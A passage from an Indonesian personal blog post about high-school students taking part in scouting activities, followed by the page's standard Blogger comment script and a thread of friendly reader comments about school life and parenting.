<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdtJcH_M2ONsqpBX1T5DePDzPbaGfyKBTc4FZ_uVmcA6vZC8CWhch6B0GUdvfMumRUH7QnR-tme5UEhmd6rkKrm4UtvytJhD-mbqLev2TrTA4cODskxe3xnnL95GtL-fr5__ACHcsiGJo/s1600/anak+sma.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="246" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdtJcH_M2ONsqpBX1T5DePDzPbaGfyKBTc4FZ_uVmcA6vZC8CWhch6B0GUdvfMumRUH7QnR-tme5UEhmd6rkKrm4UtvytJhD-mbqLev2TrTA4cODskxe3xnnL95GtL-fr5__ACHcsiGJo/s320/anak+sma.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Anak SMA Panas-Panasan</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Walau harus berpanas-panasan, Anak SMA ini tetap semangat ber-PRAMUKA demi ilmu pengetahuan yang akan mereka dapatkan.<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaG6s_JLDDUQnAEbhZhDSTVe3u_O8oCTszqHGSssD_QnLa3FVvMIkHZzCA_MbXreYs1JMfEt0sDsnSAMHsXW3ZM6mg_-afnghIhSOPCf0N6BbPtklXHmtXv2BL6FPMG0Ka6a36CtbRRtk/s1600/anak+sma.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="264" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaG6s_JLDDUQnAEbhZhDSTVe3u_O8oCTszqHGSssD_QnLa3FVvMIkHZzCA_MbXreYs1JMfEt0sDsnSAMHsXW3ZM6mg_-afnghIhSOPCf0N6BbPtklXHmtXv2BL6FPMG0Ka6a36CtbRRtk/s320/anak+sma.JPG" width="320" /></a></div>
<div style="text-align: center;">
&nbsp;Doc. Pribadi</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Dengan mengikui kegiatan pramuka, mereka akan mengerti bagaimana menghormati bangsa dan negara.</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
***</div>
<div style="text-align: left;">
Bagaimana jika hal-hal diatas benar-benar terjadi dilakukan semua <b>Anak SMA</b>? Ya, tentu akan menjadi perbincangan yang sangat panas tentang anak SMA, karena jika mereka berubah menjadi lebih baik dan meninggalkan kebiasaan buruk mereka,&nbsp; maka masa depan duniapun akan ikut berubah.</div>
<br />
<div style="text-align: center;">
&nbsp;<b>Anak SMA Menyambut masa depan!!</b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJfD9kNODLDxBB_0NE6wX7PYqwhJ-cWkslBFzjsEcuOYQlwKxKDnqilddkO6zUYPQgqhparSkJeEmzLFYKLwi_dIaesQpl3AhqPCRjSTicTUx-UnPigZ1vT3gvTeW6OqOmyz0bmgLHZf4/s1600/images.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJfD9kNODLDxBB_0NE6wX7PYqwhJ-cWkslBFzjsEcuOYQlwKxKDnqilddkO6zUYPQgqhparSkJeEmzLFYKLwi_dIaesQpl3AhqPCRjSTicTUx-UnPigZ1vT3gvTeW6OqOmyz0bmgLHZf4/s1600/images.jpeg" /></a></div>
<div style="text-align: center;">
<a class="_bc irc_hol" data-ved="0CAcQjB0" href="//www.google.com/url?sa=i&amp;source=images&amp;cd&amp;cad=rja&amp;docid=9t745WlAupzc5M&amp;tbnid=yZ5njhb1wfd4EM:&amp;ved=0CAcQjB0&amp;url=http://phinueisal.wordpress.com/2013/09/03/kartun-sma-oy/&amp;ei=iIrHUqXNCMOMrQfY6oDYBQ&amp;psig=AFQjCNF4U_PSI2vPklxZyGAHYgjl3lOczA&amp;ust=1388895240208321"><span class="irc_ho" dir="ltr" style="text-align: left;"></span></a>&nbsp; <a href="http://phinueisal.wordpress.com/">Sumber</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
&nbsp;<b>Pertanyaan</b> : Kapan mereka bisa berubah? Hahaha</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
------------- SEKIAN-------------</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<br />
<div style="text-align: center;">
<a href="http://www.warungblogger.org/2013/11/gerakan-pkk-warung-blogger.html" target="_blank" title="Warung Blogger"> </a><a href="http://www.warungblogger.org/2013/11/gerakan-pkk-warung-blogger.html" target="_blank" title="Warung Blogger">     <img height="196" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY4rQeDSB_pSTQYKKPl3DALAEBPDjxaRFd8sXB7TrrNjCwmAbdN3t1w9YXHtV8AJLWSlkMhDN9Y0GBdreRPkcaWjOTATTy3XFGmDyXa5iHzxmpr3BCPe6RhpC7dEvjcdiPY_35KRox0R0/s200/gerakan+PKK+WB.JPG" width="200" /></a></div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Label:</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.zonempty.com/search/label/Parenting' rel='tag'>Parenting</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.zonempty.com/2014/01/anak-sma-panas.html&title=Anak SMA [PANAS]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.zonempty.com/2014/01/anak-sma-panas.html&title=Anak SMA [PANAS]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.zonempty.com/2014/01/anak-sma-panas.html&title=Anak SMA [PANAS]' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.zonempty.com/2014/01/anak-sma-panas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg&description=Anak SMA [PANAS] !!!   KELAKUAN ANAK SMA  sangat panas diperbincangkan masyarakat.   Cerita Anak SMA sangat identik sekali dengan kenakalan ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.zonempty.com/2014/01/anak-sma-panas.html' text='Anak SMA [PANAS]'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Anak SMA [PANAS] >> https://www.zonempty.com/2014/01/anak-sma-panas.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Parenting'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg' itemprop='url'/>
</div>
<meta content='Zonempty Stories' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>84 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1094538114989206846"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/-Yr93XFLOF7c/ZqIma1z8K_I/AAAAAAAA-8o/ZbAWXfo_QS8nt0r6n8Hwm-Xik28zt9owQCK4BGAYYCw/s35/Berkunjung%252Bbatik%252Bkeraton%252Bpekalongan.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00530695517176237005" rel="nofollow">Farid Nugroho</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388816421129#c1094538114989206846">Saturday, 4 January 2014 at 13:20:00 GMT+7</a></span></div><p class="comment-content">pas SMA, kondisi hampir semua organisasi sedang suram, tidak terkecuali pramuka, hidup segan mati tak mau. Jadi, cuma menjaga agar tidak mati.<br>Tapi, ku berkenalan dan berbagi ilmu dari pramuka sekolah lain di acara DKC, sungguh pengalaman yang sangat berharga.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1094538114989206846">Reply</a><span class="item-control blog-admin blog-admin pid-1665190428"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1094538114989206846">Delete</a></span></span></div><div class="comment-replies"><div id="c1094538114989206846-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1094538114989206846-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3404557948456756388"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388823416321#c3404557948456756388">Saturday, 4 January 2014 at 15:16:00 GMT+7</a></span></div><p class="comment-content">Ya, pengalaman yg gk bisa dilupakan pasti :))<br>Menurut aku, dari pramuka bisa menciptakan penerus bangsa yg sangat berguna :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3404557948456756388">Delete</a></span></span></div><div class="comment-replies"><div id="c3404557948456756388-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3404557948456756388-ra" class="thread-chrome thread-expanded"><div></div><div id="c3404557948456756388-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3404557948456756388">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3404557948456756388-ce"></div></li><li class="comment" id="c7453473203797967585"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03028304356873120390" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388876017525#c7453473203797967585">Sunday, 5 January 2014 at 05:53:00 GMT+7</a></span></div><p class="comment-content">hihihi kira in Panas yang gituan :D ternyata Panas nya SMA ini menjalin<br>agar mereka lebih menghormati makna dari Kemerdekaan ini unuk Indoesia<br>Tercinta info dan opini menarik nih dan Ide yang Cemerlang Mbak Nurliana :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2011719819"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7453473203797967585">Delete</a></span></span></div><div class="comment-replies"><div id="c7453473203797967585-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7453473203797967585-ra" class="thread-chrome thread-expanded"><div></div><div id="c7453473203797967585-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7453473203797967585">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7453473203797967585-ce"></div></li><li class="comment" id="c9000055568740101834"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388902568446#c9000055568740101834">Sunday, 5 January 2014 at 13:16:00 GMT+7</a></span></div><p class="comment-content">Judulnya memang bisa mengecoh ke hal negatif hehe...<br>Terima kasih :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/9000055568740101834">Delete</a></span></span></div><div class="comment-replies"><div id="c9000055568740101834-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9000055568740101834-ra" class="thread-chrome thread-expanded"><div></div><div id="c9000055568740101834-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9000055568740101834">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9000055568740101834-ce"></div></li><li class="comment" id="c3926564941061062015"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11790718396290421872" rel="nofollow">fiu s</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1446893401675#c3926564941061062015">Saturday, 7 November 2015 at 17:50:00 GMT+7</a></span></div><p class="comment-content">apalgi sy ,,, terkecoh banget ,,,,hahaha</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1580454302"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3926564941061062015">Delete</a></span></span></div><div class="comment-replies"><div id="c3926564941061062015-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3926564941061062015-ra" class="thread-chrome thread-expanded"><div></div><div id="c3926564941061062015-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3926564941061062015">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3926564941061062015-ce"></div></li></div><div id="c1094538114989206846-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1094538114989206846">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1094538114989206846-ce"></div></li><li class="comment" id="c6802306073546708942"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://aritunsa.com" rel="nofollow">Ari Tunsa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388823685106#c6802306073546708942">Saturday, 4 January 2014 at 15:21:00 GMT+7</a></span></div><p class="comment-content">aaahhhh, nuri suka yg panas-panas ya? sama dong. makan mi contohnya, harus yang panas, kalo dingin mah gak enak :))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6802306073546708942">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6802306073546708942">Delete</a></span></span></div><div class="comment-replies"><div id="c6802306073546708942-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6802306073546708942-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c587913300757688004"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388825064219#c587913300757688004">Saturday, 4 January 2014 at 15:44:00 GMT+7</a></span></div><p class="comment-content">Lebih enak lagi kalau mie nya dibagi sama ka atun..<br>panasnya jd tambah enak :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/587913300757688004">Delete</a></span></span></div><div class="comment-replies"><div id="c587913300757688004-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c587913300757688004-ra" class="thread-chrome thread-expanded"><div></div><div id="c587913300757688004-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="587913300757688004">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c587913300757688004-ce"></div></li></div><div id="c6802306073546708942-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6802306073546708942">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6802306073546708942-ce"></div></li><li class="comment" id="c2703282801742107928"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgpNN_HbJWOB6aHvp-ODAbQU-mHzAiHp1ZoDg_EZmRqDiMRw0sxY0LyW0RWrLmAsAVI4r9__zazcDd8naJx1VVESgbk9hulTYUOWm9_bq2hN9h74LCGnORmpH1Hio_Wg/s45-c/photo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00885128823570920103" rel="nofollow">Fazri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388825019015#c2703282801742107928">Saturday, 4 January 2014 at 15:43:00 GMT+7</a></span></div><p class="comment-content">Masa-masa SMA itu emang bisa di bilang masa-masa sensitif. biasanya hanya mencoba untuk ikut-ikutan. eh gak taunya terjerumus kesesatan.. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2703282801742107928">Reply</a><span class="item-control blog-admin blog-admin pid-1736820809"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2703282801742107928">Delete</a></span></span></div><div class="comment-replies"><div id="c2703282801742107928-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2703282801742107928-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4397233454934327600"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388825164839#c4397233454934327600">Saturday, 4 January 2014 at 15:46:00 GMT+7</a></span></div><p class="comment-content">Betul sekali, apalagi kelabilan msh berapi-api :|</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4397233454934327600">Delete</a></span></span></div><div class="comment-replies"><div id="c4397233454934327600-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4397233454934327600-ra" class="thread-chrome thread-expanded"><div></div><div id="c4397233454934327600-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4397233454934327600">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4397233454934327600-ce"></div></li><li class="comment" id="c4671309528355534415"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgpNN_HbJWOB6aHvp-ODAbQU-mHzAiHp1ZoDg_EZmRqDiMRw0sxY0LyW0RWrLmAsAVI4r9__zazcDd8naJx1VVESgbk9hulTYUOWm9_bq2hN9h74LCGnORmpH1Hio_Wg/s45-c/photo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00885128823570920103" rel="nofollow">Fazri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388828541379#c4671309528355534415">Saturday, 4 January 2014 at 16:42:00 GMT+7</a></span></div><p class="comment-content">Yap labil. mangkannya pihak keluarga juga harus memagari kebebasan anaknya. jangan di biarkan lepas seperti hewan. Tapi di lindungi seperti tumbuhan</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1736820809"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4671309528355534415">Delete</a></span></span></div><div class="comment-replies"><div id="c4671309528355534415-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4671309528355534415-ra" class="thread-chrome thread-expanded"><div></div><div id="c4671309528355534415-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4671309528355534415">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4671309528355534415-ce"></div></li><li class="comment" id="c3533801842347368561"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2014/01/anak-sma-panas.html?showComment=1388845507611#c3533801842347368561">Saturday, 4 January 2014 at 21:25:00 GMT+7</a></span></div><p class="comment-content">Salahnya orangtua, Terkadang mereka malah memberi kebebasan untuk anaknya.. Sangat disayangkan bukan? :|</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3533801842347368561">Delete</a></span></span></div><div class="comment-replies"><div id="c3533801842347368561-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3533801842347368561-ra" class="thread-chrome thread-expanded"><div></div><div id="c3533801842347368561-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3533801842347368561">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3533801842347368561-ce"></div></li></div><div 